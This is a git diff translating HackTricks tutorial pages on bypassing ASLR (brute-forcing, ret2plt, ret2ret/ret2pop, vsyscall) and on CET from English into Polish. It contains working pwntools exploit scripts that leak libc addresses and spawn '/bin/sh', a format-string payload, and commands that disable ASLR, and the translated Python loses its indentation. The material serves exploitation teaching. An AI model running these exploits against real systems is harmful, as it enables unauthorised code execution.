--- a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/README.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/README.md
@@ -2,107 +2,92 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-**Address Space Layout Randomization (ASLR)** is a security technique used in operating systems to **randomize the memory addresses** used by system and application processes. By doing so, it makes it significantly harder for an attacker to predict the location of specific processes and data, such as the stack, heap, and libraries, thereby mitigating certain types of exploits, particularly buffer overflows.
+**Randomizacja układu przestrzeni adresowej (ASLR)** to technika zabezpieczeń stosowana w systemach operacyjnych do **randomizacji adresów pamięci** używanych przez procesy systemowe i aplikacyjne. Dzięki temu znacznie trudniej jest atakującemu przewidzieć lokalizację konkretnych procesów i danych, takich jak stos, sterta i biblioteki, co łagodzi niektóre rodzaje exploitów, szczególnie przepełnienia bufora.
-### **Checking ASLR Status**
+### **Sprawdzanie statusu ASLR**
-To **check** the ASLR status on a Linux system, you can read the value from the **`/proc/sys/kernel/randomize_va_space`** file. The value stored in this file determines the type of ASLR being applied:
+Aby **sprawdzić** status ASLR w systemie Linux, możesz odczytać wartość z pliku **`/proc/sys/kernel/randomize_va_space`**. Wartość przechowywana w tym pliku określa rodzaj stosowanej randomizacji ASLR:
-- **0**: No randomization. Everything is static.
-- **1**: Conservative randomization. Shared libraries, stack, mmap(), VDSO page are randomized.
-- **2**: Full randomization. In addition to elements randomized by conservative randomization, memory managed through `brk()` is randomized.
-
-You can check the ASLR status with the following command:
+- **0**: Brak randomizacji. Wszystko jest statyczne.
+- **1**: Konserwatywna randomizacja. Biblioteki współdzielone, stos, mmap(), strona VDSO są randomizowane.
+- **2**: Pełna randomizacja. Oprócz elementów randomizowanych przez konserwatywną randomizację, pamięć zarządzana przez `brk()` jest randomizowana.
+Możesz sprawdzić status ASLR za pomocą następującego polecenia:
```bash
cat /proc/sys/kernel/randomize_va_space
```
+### **Wyłączanie ASLR**
-### **Disabling ASLR**
-
-To **disable** ASLR, you set the value of `/proc/sys/kernel/randomize_va_space` to **0**. Disabling ASLR is generally not recommended outside of testing or debugging scenarios. Here's how you can disable it:
-
+Aby **wyłączyć** ASLR, ustaw wartość `/proc/sys/kernel/randomize_va_space` na **0**. Wyłączanie ASLR jest ogólnie niezalecane poza scenariuszami testowymi lub debugowania. Oto jak możesz to wyłączyć:
```bash
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
```
-
-You can also disable ASLR for an execution with:
-
+Możesz również wyłączyć ASLR dla wykonania za pomocą:
```bash
setarch `arch` -R ./bin args
setarch `uname -m` -R ./bin args
```
+### **Włączanie ASLR**
-### **Enabling ASLR**
-
-To **enable** ASLR, you can write a value of **2** to the `/proc/sys/kernel/randomize_va_space` file. This typically requires root privileges. Enabling full randomization can be done with the following command:
-
+Aby **włączyć** ASLR, możesz zapisać wartość **2** w pliku `/proc/sys/kernel/randomize_va_space`. Zazwyczaj wymaga to uprawnień roota. Włączenie pełnej randomizacji można zrealizować za pomocą następującego polecenia:
```bash
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
```
+### **Utrzymywanie po restarcie**
-### **Persistence Across Reboots**
-
-Changes made with the `echo` commands are temporary and will be reset upon reboot. To make the change persistent, you need to edit the `/etc/sysctl.conf` file and add or modify the following line:
-
+Zmiany wprowadzone za pomocą poleceń `echo` są tymczasowe i zostaną zresetowane po restarcie. Aby zmiana była trwała, musisz edytować plik `/etc/sysctl.conf` i dodać lub zmodyfikować następującą linię:
```tsconfig
kernel.randomize_va_space=2 # Enable ASLR
# or
kernel.randomize_va_space=0 # Disable ASLR
```
-
-After editing `/etc/sysctl.conf`, apply the changes with:
-
+Po edytowaniu `/etc/sysctl.conf`, zastosuj zmiany za pomocą:
```bash
sudo sysctl -p
```
+To zapewni, że ustawienia ASLR pozostaną po ponownych uruchomieniach.
-This will ensure that your ASLR settings remain across reboots.
+## **Obejścia**
-## **Bypasses**
+### 32-bitowe brute-forcing
-### 32bit brute-forcing
+PaX dzieli przestrzeń adresową procesu na **3 grupy**:
-PaX divides the process address space into **3 groups**:
+- **Kod i dane** (zainicjowane i niezainicjowane): `.text`, `.data`, i `.bss` —> **16 bitów** entropii w zmiennej `delta_exec`. Ta zmienna jest losowo inicjowana z każdym procesem i dodawana do początkowych adresów.
+- **Pamięć** przydzielona przez `mmap()` i **biblioteki współdzielone** —> **16 bitów**, nazwane `delta_mmap`.
+- **Stos** —> **24 bity**, określane jako `delta_stack`. Jednak efektywnie wykorzystuje **11 bitów** (od 10. do 20. bajtu włącznie), wyrównane do **16 bajtów** —> To skutkuje **524,288 możliwymi rzeczywistymi adresami stosu**.
-- **Code and data** (initialized and uninitialized): `.text`, `.data`, and `.bss` —> **16 bits** of entropy in the `delta_exec` variable. This variable is randomly initialized with each process and added to the initial addresses.
-- **Memory** allocated by `mmap()` and **shared libraries** —> **16 bits**, named `delta_mmap`.
-- **The stack** —> **24 bits**, referred to as `delta_stack`. However, it effectively uses **11 bits** (from the 10th to the 20th byte inclusive), aligned to **16 bytes** —> This results in **524,288 possible real stack addresses**.
+Powyższe dane dotyczą systemów 32-bitowych, a zmniejszona końcowa entropia umożliwia obejście ASLR poprzez wielokrotne próby wykonania, aż exploit zakończy się sukcesem.
-The previous data is for 32-bit systems and the reduced final entropy makes possible to bypass ASLR by retrying the execution once and again until the exploit completes successfully.
-
-#### Brute-force ideas:
-
-- If you have a big enough overflow to host a **big NOP sled before the shellcode**, you could just brute-force addresses in the stack until the flow **jumps over some part of the NOP sled**.
- - Another option for this in case the overflow is not that big and the exploit can be run locally is possible to **add the NOP sled and shellcode in an environment variable**.
-- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
+#### Pomysły na brute-force:
+- Jeśli masz wystarczająco duży overflow, aby pomieścić **duży NOP sled przed shellcode**, możesz po prostu brute-forcować adresy na stosie, aż przepływ **przeskoczy nad jakąś częścią NOP sled**.
+- Inną opcją w przypadku, gdy overflow nie jest tak duży, a exploit może być uruchomiony lokalnie, jest możliwość **dodania NOP sled i shellcode w zmiennej środowiskowej**.
+- Jeśli exploit jest lokalny, możesz spróbować brute-forcować adres bazowy libc (przydatne dla systemów 32-bitowych):
```python
for off in range(0xb7000000, 0xb8000000, 0x1000):
```
-
-- If attacking a remote server, you could try to **brute-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
+- Jeśli atakujesz zdalny serwer, możesz spróbować **brute-forcować adres funkcji `libc` `usleep`**, przekazując jako argument 10 (na przykład). Jeśli w pewnym momencie **serwer zajmuje dodatkowe 10s na odpowiedź**, znalazłeś adres tej funkcji.
> [!TIP]
-> In 64bit systems the entropy is much higher and this shouldn't possible.
+> W systemach 64-bitowych entropia jest znacznie wyższa i to nie powinno być możliwe.
-### 64 bits stack brute-forcing
-
-It's possible to occupy a big part of the stack with env variables and then try to abuse the binary hundreds/thousands of times locally to exploit it.\
-The following code shows how it's possible to **just select an address in the stack** and every **few hundreds of executions** that address will contain the **NOP instruction**:
+### Bruteforcing stosu 64-bitowego
+Możliwe jest zajęcie dużej części stosu zmiennymi środowiskowymi, a następnie próba wykorzystania binarnego setki/tysiące razy lokalnie, aby go wykorzystać.\
+Poniższy kod pokazuje, jak można **po prostu wybrać adres na stosie** i co **kilkaset wykonania** ten adres będzie zawierał **instrukcję NOP**:
```c
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
#include
int main() {
- unsigned long long address = 0xffffff1e7e38;
- unsigned int* ptr = (unsigned int*)address;
- unsigned int value = *ptr;
- printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
- return 0;
+unsigned long long address = 0xffffff1e7e38;
+unsigned int* ptr = (unsigned int*)address;
+unsigned int value = *ptr;
+printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
+return 0;
}
```
@@ -117,70 +102,68 @@ shellcode_env_var = nop * n_nops
# Define the environment variables you want to set
env_vars = {
- 'a': shellcode_env_var,
- 'b': shellcode_env_var,
- 'c': shellcode_env_var,
- 'd': shellcode_env_var,
- 'e': shellcode_env_var,
- 'f': shellcode_env_var,
- 'g': shellcode_env_var,
- 'h': shellcode_env_var,
- 'i': shellcode_env_var,
- 'j': shellcode_env_var,
- 'k': shellcode_env_var,
- 'l': shellcode_env_var,
- 'm': shellcode_env_var,
- 'n': shellcode_env_var,
- 'o': shellcode_env_var,
- 'p': shellcode_env_var,
+'a': shellcode_env_var,
+'b': shellcode_env_var,
+'c': shellcode_env_var,
+'d': shellcode_env_var,
+'e': shellcode_env_var,
+'f': shellcode_env_var,
+'g': shellcode_env_var,
+'h': shellcode_env_var,
+'i': shellcode_env_var,
+'j': shellcode_env_var,
+'k': shellcode_env_var,
+'l': shellcode_env_var,
+'m': shellcode_env_var,
+'n': shellcode_env_var,
+'o': shellcode_env_var,
+'p': shellcode_env_var,
}
cont = 0
while True:
- cont += 1
+cont += 1
- if cont % 10000 == 0:
- break
+if cont % 10000 == 0:
+break
- print(cont, end="\r")
- # Define the path to your binary
- binary_path = './aslr-testing'
+print(cont, end="\r")
+# Define the path to your binary
+binary_path = './aslr-testing'
- try:
- process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
- output = process.communicate()[0]
- if "0xd5" in str(output):
- print(str(cont) + " -> " + output)
- except Exception as e:
- print(e)
- print(traceback.format_exc())
- pass
+try:
+process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
+output = process.communicate()[0]
+if "0xd5" in str(output):
+print(str(cont) + " -> " + output)
+except Exception as e:
+print(e)
+print(traceback.format_exc())
+pass
```
-
-### Local Information (`/proc/[pid]/stat`)
+### Informacje lokalne (`/proc/[pid]/stat`)
-The file **`/proc/[pid]/stat`** of a process is always readable by everyone and it **contains interesting** information such as:
+Plik **`/proc/[pid]/stat`** procesu jest zawsze czytelny dla wszystkich i **zawiera interesujące** informacje, takie jak:
-- **startcode** & **endcode**: Addresses above and below with the **TEXT** of the binary
-- **startstack**: The address of the start of the **stack**
-- **start_data** & **end_data**: Addresses above and below where the **BSS** is
-- **kstkesp** & **kstkeip**: Current **ESP** and **EIP** addresses
-- **arg_start** & **arg_end**: Addresses above and below where **cli arguments** are.
-- **env_start** &**env_end**: Addresses above and below where **env variables** are.
+- **startcode** & **endcode**: Adresy powyżej i poniżej z **TEKSTEM** binarnego
+- **startstack**: Adres początku **stosu**
+- **start_data** & **end_data**: Adresy powyżej i poniżej, gdzie znajduje się **BSS**
+- **kstkesp** & **kstkeip**: Aktualne adresy **ESP** i **EIP**
+- **arg_start** & **arg_end**: Adresy powyżej i poniżej, gdzie są **argumenty cli**.
+- **env_start** & **env_end**: Adresy powyżej i poniżej, gdzie są **zmienne środowiskowe**.
-Therefore, if the attacker is in the same computer as the binary being exploited and this binary doesn't expect the overflow from raw arguments, but from a different **input that can be crafted after reading this file**. It's possible for an attacker to **get some addresses from this file and construct offsets from them for the exploit**.
+Dlatego, jeśli atakujący znajduje się na tym samym komputerze co binarny program, który jest wykorzystywany, a ten binarny program nie oczekuje przepełnienia z surowych argumentów, lecz z innego **wejścia, które można skonstruować po odczytaniu tego pliku**. Możliwe jest, aby atakujący **uzyskał kilka adresów z tego pliku i skonstruował odchylenia na ich podstawie dla exploita**.
> [!TIP]
-> For more info about this file check [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) searching for `/proc/pid/stat`
+> Aby uzyskać więcej informacji na temat tego pliku, sprawdź [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) szukając `/proc/pid/stat`
-### Having a leak
+### Posiadanie wycieku
-- **The challenge is giving a leak**
-
-If you are given a leak (easy CTF challenges), you can calculate offsets from it (supposing for example that you know the exact libc version that is used in the system you are exploiting). This example exploit is extract from the [**example from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (check that page for more details):
+- **Wyzwanie polega na podaniu wycieku**
+Jeśli otrzymasz wyciek (łatwe wyzwania CTF), możesz obliczyć odchylenia na jego podstawie (zakładając na przykład, że znasz dokładną wersję libc, która jest używana w systemie, który exploitujesz). Ten przykład exploita jest wyciągnięty z [**przykładu stąd**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (sprawdź tę stronę, aby uzyskać więcej szczegółów):
```python
from pwn import *
@@ -195,20 +178,19 @@ libc.address = system_leak - libc.sym['system']
log.success(f'LIBC base: {hex(libc.address)}')
payload = flat(
- 'A' * 32,
- libc.sym['system'],
- 0x0, # return address
- next(libc.search(b'/bin/sh'))
+'A' * 32,
+libc.sym['system'],
+0x0, # return address
+next(libc.search(b'/bin/sh'))
)
p.sendline(payload)
p.interactive()
```
-
- **ret2plt**
-Abusing a buffer overflow it would be possible to exploit a **ret2plt** to exfiltrate an address of a function from the libc. Check:
+Wykorzystując przepełnienie bufora, możliwe byłoby wykorzystanie **ret2plt** do wyeksportowania adresu funkcji z libc. Sprawdź:
{{#ref}}
ret2plt.md
@@ -216,8 +198,7 @@ ret2plt.md
- **Format Strings Arbitrary Read**
-Just like in ret2plt, if you have an arbitrary read via a format strings vulnerability it's possible to exfiltrate te address of a **libc function** from the GOT. The following [**example is from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
-
+Podobnie jak w ret2plt, jeśli masz dowolne odczyty przez lukę w formatach ciągów, możliwe jest wyeksportowanie adresu **funkcji libc** z GOT. Następujący [**przykład pochodzi stąd**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got):
```python
payload = p32(elf.got['puts']) # p64() if 64-bit
payload += b'|'
@@ -228,8 +209,7 @@ payload += b'%3$s' # The third parameter points at the start of the
payload = payload.ljust(40, b'A') # 40 is the offset until you're overwriting the instruction pointer
payload += p32(elf.symbols['main'])
```
-
-You can find more info about Format Strings arbitrary read in:
+Możesz znaleźć więcej informacji na temat Format Strings arbitrary read w:
{{#ref}}
../../format-strings/
@@ -237,7 +217,7 @@ You can find more info about Format Strings arbitrary read in:
### Ret2ret & Ret2pop
-Try to bypass ASLR abusing addresses inside the stack:
+Spróbuj obejść ASLR, wykorzystując adresy w stosie:
{{#ref}}
ret2ret.md
@@ -245,13 +225,12 @@ ret2ret.md
### vsyscall
-The **`vsyscall`** mechanism serves to enhance performance by allowing certain system calls to be executed in user space, although they are fundamentally part of the kernel. The critical advantage of **vsyscalls** lies in their **fixed addresses**, which are not subject to **ASLR** (Address Space Layout Randomization). This fixed nature means that attackers do not require an information leak vulnerability to determine their addresses and use them in an exploit.\
-However, no super interesting gadgets will be find here (although for example it's possible to get a `ret;` equivalent)
+Mechanizm **`vsyscall`** służy do zwiększenia wydajności, umożliwiając wykonywanie niektórych wywołań systemowych w przestrzeni użytkownika, chociaż zasadniczo są one częścią jądra. Krytyczną zaletą **vsyscalls** są ich **stałe adresy**, które nie podlegają **ASLR** (Randomizacja Układu Przestrzeni Adresowej). Ta stała natura oznacza, że atakujący nie potrzebują luki w informacji, aby określić ich adresy i wykorzystać je w exploicie.\
+Jednak nie znajdziesz tutaj super interesujących gadżetów (chociaż na przykład możliwe jest uzyskanie odpowiednika `ret;`)
-(The following example and code is [**from this writeup**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
-
-For instance, an attacker might use the address `0xffffffffff600800` within an exploit. While attempting to jump directly to a `ret` instruction might lead to instability or crashes after executing a couple of gadgets, jumping to the start of a `syscall` provided by the **vsyscall** section can prove successful. By carefully placing a **ROP** gadget that leads execution to this **vsyscall** address, an attacker can achieve code execution without needing to bypass **ASLR** for this part of the exploit.
+(Następujący przykład i kod są [**z tego opisu**](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html#exploitation))
+Na przykład, atakujący może użyć adresu `0xffffffffff600800` w exploicie. Próba bezpośredniego skoku do instrukcji `ret` może prowadzić do niestabilności lub awarii po wykonaniu kilku gadżetów, skok do początku `syscall` dostarczonego przez sekcję **vsyscall** może okazać się skuteczny. Starannie umieszczając gadżet **ROP**, który prowadzi wykonanie do tego adresu **vsyscall**, atakujący może osiągnąć wykonanie kodu bez potrzeby omijania **ASLR** w tej części exploitu.
```
ef➤ vmmap
Start End Offset Perm Path
@@ -282,20 +261,19 @@ gef➤ x/8g 0xffffffffff600000
0xffffffffff600020: 0xcccccccccccccccc 0xcccccccccccccccc
0xffffffffff600030: 0xcccccccccccccccc 0xcccccccccccccccc
gef➤ x/4i 0xffffffffff600800
- 0xffffffffff600800: mov rax,0x135
- 0xffffffffff600807: syscall
- 0xffffffffff600809: ret
- 0xffffffffff60080a: int3
+0xffffffffff600800: mov rax,0x135
+0xffffffffff600807: syscall
+0xffffffffff600809: ret
+0xffffffffff60080a: int3
gef➤ x/4i 0xffffffffff600800
- 0xffffffffff600800: mov rax,0x135
- 0xffffffffff600807: syscall
- 0xffffffffff600809: ret
- 0xffffffffff60080a: int3
+0xffffffffff600800: mov rax,0x135
+0xffffffffff600807: syscall
+0xffffffffff600809: ret
+0xffffffffff60080a: int3
```
-
### vDSO
-Note therefore how it might be possible to **bypass ASLR abusing the vdso** if the kernel is compiled with CONFIG_COMPAT_VDSO as the vdso address won't be randomized. For more info check:
+Zauważ, jak może być możliwe **obejście ASLR wykorzystując vdso**, jeśli jądro jest skompilowane z CONFIG_COMPAT_VDSO, ponieważ adres vdso nie będzie zrandomizowany. Po więcej informacji sprawdź:
{{#ref}}
../../rop-return-oriented-programing/ret2vdso.md
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2plt.md b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2plt.md
index c0e55129b..f802851ca 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2plt.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2plt.md
@@ -2,40 +2,37 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-The goal of this technique would be to **leak an address from a function from the PLT** to be able to bypass ASLR. This is because if, for example, you leak the address of the function `puts` from the libc, you can then **calculate where is the base of `libc`** and calculate offsets to access other functions such as **`system`**.
-
-This can be done with a `pwntools` payload such as ([**from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
+Celem tej techniki jest **wyciek adresu z funkcji z PLT**, aby móc obejść ASLR. Dzieje się tak, ponieważ jeśli na przykład wyciekniesz adres funkcji `puts` z libc, możesz następnie **obliczyć, gdzie znajduje się baza `libc`** i obliczyć przesunięcia, aby uzyskać dostęp do innych funkcji, takich jak **`system`**.
+Można to zrobić za pomocą ładunku `pwntools`, takiego jak ([**stąd**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/plt_and_got)):
```python
# 32-bit ret2plt
payload = flat(
- b'A' * padding,
- elf.plt['puts'],
- elf.symbols['main'],
- elf.got['puts']
+b'A' * padding,
+elf.plt['puts'],
+elf.symbols['main'],
+elf.got['puts']
)
# 64-bit
payload = flat(
- b'A' * padding,
- POP_RDI,
- elf.got['puts']
- elf.plt['puts'],
- elf.symbols['main']
+b'A' * padding,
+POP_RDI,
+elf.got['puts']
+elf.plt['puts'],
+elf.symbols['main']
)
```
+Zauważ, jak **`puts`** (używając adresu z PLT) jest wywoływane z adresem `puts` znajdującym się w GOT (Global Offset Table). Dzieje się tak, ponieważ w momencie, gdy `puts` drukuje wpis GOT dla puts, ten **wpis będzie zawierał dokładny adres `puts` w pamięci**.
-Note how **`puts`** (using the address from the PLT) is called with the address of `puts` located in the GOT (Global Offset Table). This is because by the time `puts` prints the GOT entry of puts, this **entry will contain the exact address of `puts` in memory**.
-
-Also note how the address of `main` is used in the exploit so when `puts` ends its execution, the **binary calls `main` again instead of exiting** (so the leaked address will continue to be valid).
+Zauważ również, jak adres `main` jest używany w exploicie, więc gdy `puts` kończy swoje wykonanie, **binarne wywołuje `main` ponownie zamiast kończyć** (więc wyciekający adres będzie nadal ważny).
> [!CAUTION]
-> Note how in order for this to work the **binary cannot be compiled with PIE** or you must have **found a leak to bypass PIE** in order to know the address of the PLT, GOT and main. Otherwise, you need to bypass PIE first.
-
-You can find a [**full example of this bypass here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). This was the final exploit from that **example**:
+> Zauważ, że aby to zadziałało, **binarne nie może być skompilowane z PIE** lub musisz **znaleźć wyciek, aby obejść PIE**, aby znać adres PLT, GOT i main. W przeciwnym razie musisz najpierw obejść PIE.
+Możesz znaleźć [**pełny przykład tego obejścia tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/ret2plt-aslr-bypass). To był ostateczny exploit z tego **przykładu**:
```python
from pwn import *
@@ -46,10 +43,10 @@ p = process()
p.recvline()
payload = flat(
- 'A' * 32,
- elf.plt['puts'],
- elf.sym['main'],
- elf.got['puts']
+'A' * 32,
+elf.plt['puts'],
+elf.sym['main'],
+elf.got['puts']
)
p.sendline(payload)
@@ -61,22 +58,21 @@ libc.address = puts_leak - libc.sym['puts']
log.success(f'LIBC base: {hex(libc.address)}')
payload = flat(
- 'A' * 32,
- libc.sym['system'],
- libc.sym['exit'],
- next(libc.search(b'/bin/sh\x00'))
+'A' * 32,
+libc.sym['system'],
+libc.sym['exit'],
+next(libc.search(b'/bin/sh\x00'))
)
p.sendline(payload)
p.interactive()
```
-
-## Other examples & References
+## Inne przykłady i odniesienia
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
- - 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
+- 64 bity, ASLR włączone, ale bez PIE, pierwszym krokiem jest wypełnienie przepełnienia do bajtu 0x00 kanarka, aby następnie wywołać puts i wyciek. Z kanarkiem tworzony jest gadżet ROP do wywołania puts, aby wyciekł adres puts z GOT, a następnie gadżet ROP do wywołania `system('/bin/sh')`
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
- - 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
+- 64 bity, ASLR włączone, brak kanarka, przepełnienie stosu w main z funkcji podrzędnej. Gadżet ROP do wywołania puts, aby wyciekł adres puts z GOT, a następnie wywołanie jednego gadżetu.
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2ret.md b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2ret.md
index 19f39dac3..678581e1f 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2ret.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/aslr/ret2ret.md
@@ -4,27 +4,27 @@
## Ret2ret
-The main **goal** of this technique is to try to **bypass ASLR by abusing an existing pointer in the stack**.
+Głównym **celem** tej techniki jest próba **obejścia ASLR poprzez wykorzystanie istniejącego wskaźnika na stosie**.
-Basically, stack overflows are usually caused by strings, and **strings end with a null byte at the end** in memory. This allows to try to reduce the place pointed by na existing pointer already existing n the stack. So if the stack contained `0xbfffffdd`, this overflow could transform it into `0xbfffff00` (note the last zeroed byte).
+W zasadzie, przepełnienia stosu są zazwyczaj spowodowane przez ciągi, a **ciągi kończą się bajtem zerowym na końcu** w pamięci. To pozwala na próbę zmniejszenia miejsca wskazywanego przez istniejący wskaźnik już obecny na stosie. Jeśli stos zawierał `0xbfffffdd`, to to przepełnienie mogłoby przekształcić go w `0xbfffff00` (zauważ ostatni zera bajt).
-If that address points to our shellcode in the stack, it's possible to make the flow reach that address by **adding addresses to the `ret` instruction** util this one is reached.
+Jeśli ten adres wskazuje na nasz shellcode na stosie, możliwe jest skierowanie przepływu do tego adresu poprzez **dodawanie adresów do instrukcji `ret`** aż do momentu, gdy ten zostanie osiągnięty.
-Therefore the attack would be like this:
+Dlatego atak wyglądałby tak:
- NOP sled
- Shellcode
-- Overwrite the stack from the EIP with **addresses to `ret`** (RET sled)
-- 0x00 added by the string modifying an address from the stack making it point to the NOP sled
+- Nadpisanie stosu z EIP za pomocą **adresów do `ret`** (RET sled)
+- 0x00 dodane przez ciąg modyfikujący adres ze stosu, aby wskazywał na NOP sled
-Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) you can see an example of a vulnerable binary and [**in this one**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) the exploit.
+Podążając za [**tym linkiem**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) możesz zobaczyć przykład podatnego binarnego i [**w tym**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) exploit.
## Ret2pop
-In case you can find a **perfect pointer in the stack that you don't want to modify** (in `ret2ret` we changes the final lowest byte to `0x00`), you can perform the same `ret2ret` attack, but the **length of the RET sled must be shorted by 1** (so the final `0x00` overwrites the data just before the perfect pointer), and the **last** address of the RET sled must point to **`pop ; ret`**.\
-This way, the **data before the perfect pointer will be removed** from the stack (this is the data affected by the `0x00`) and the **final `ret` will point to the perfect address** in the stack without any change.
+W przypadku, gdy możesz znaleźć **idealny wskaźnik na stosie, którego nie chcesz modyfikować** (w `ret2ret` zmieniamy ostatni najniższy bajt na `0x00`), możesz przeprowadzić ten sam atak `ret2ret`, ale **długość RET sled musi być skrócona o 1** (tak, aby końcowe `0x00` nadpisało dane tuż przed idealnym wskaźnikiem), a **ostatni** adres RET sled musi wskazywać na **`pop ; ret`**.\
+W ten sposób **dane przed idealnym wskaźnikiem zostaną usunięte** ze stosu (to są dane dotknięte przez `0x00`), a **końcowy `ret` będzie wskazywał na idealny adres** na stosie bez żadnej zmiany.
-Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) you can see an example of a vulnerable binary and [**in this one** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)the exploit.
+Podążając za [**tym linkiem**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) możesz zobaczyć przykład podatnego binarnego i [**w tym** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c) exploit.
## References
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/cet-and-shadow-stack.md b/src/binary-exploitation/common-binary-protections-and-bypasses/cet-and-shadow-stack.md
index 22e1edbc2..10154c76a 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/cet-and-shadow-stack.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/cet-and-shadow-stack.md
@@ -2,24 +2,24 @@
{{#include ../../banners/hacktricks-training.md}}
-## Control Flow Enforcement Technology (CET)
+## Technologia Egzekwowania Przepływu Kontroli (CET)
-**CET** is a security feature implemented at the hardware level, designed to thwart common control-flow hijacking attacks such as **Return-Oriented Programming (ROP)** and **Jump-Oriented Programming (JOP)**. These types of attacks manipulate the execution flow of a program to execute malicious code or to chain together pieces of benign code in a way that performs a malicious action.
+**CET** to funkcja zabezpieczeń wdrożona na poziomie sprzętowym, zaprojektowana w celu powstrzymania powszechnych ataków na przejęcie przepływu kontroli, takich jak **Return-Oriented Programming (ROP)** i **Jump-Oriented Programming (JOP)**. Te typy ataków manipulują przepływem wykonania programu, aby uruchomić złośliwy kod lub połączyć fragmenty nieszkodliwego kodu w sposób, który wykonuje złośliwą akcję.
-CET introduces two main features: **Indirect Branch Tracking (IBT)** and **Shadow Stack**.
+CET wprowadza dwie główne funkcje: **Śledzenie Indirect Branch (IBT)** i **Shadow Stack**.
-- **IBT** ensures that indirect jumps and calls are made to valid targets, which are marked explicitly as legal destinations for indirect branches. This is achieved through the use of a new instruction set that marks valid targets, thus preventing attackers from diverting the control flow to arbitrary locations.
-- **Shadow Stack** is a mechanism that provides integrity for return addresses. It keeps a secured, hidden copy of return addresses separate from the regular call stack. When a function returns, the return address is validated against the shadow stack, preventing attackers from overwriting return addresses on the stack to hijack the control flow.
+- **IBT** zapewnia, że pośrednie skoki i wywołania są kierowane do ważnych celów, które są wyraźnie oznaczone jako legalne miejsca docelowe dla pośrednich gałęzi. Osiąga się to poprzez użycie nowego zestawu instrukcji, który oznacza ważne cele, zapobiegając tym samym atakującym od przekierowywania przepływu kontroli do dowolnych lokalizacji.
+- **Shadow Stack** to mechanizm, który zapewnia integralność adresów powrotu. Przechowuje zabezpieczoną, ukrytą kopię adresów powrotu oddzielnie od zwykłego stosu wywołań. Gdy funkcja zwraca, adres powrotu jest weryfikowany w stosunku do shadow stack, co zapobiega atakującym przed nadpisywaniem adresów powrotu na stosie w celu przejęcia przepływu kontroli.
## Shadow Stack
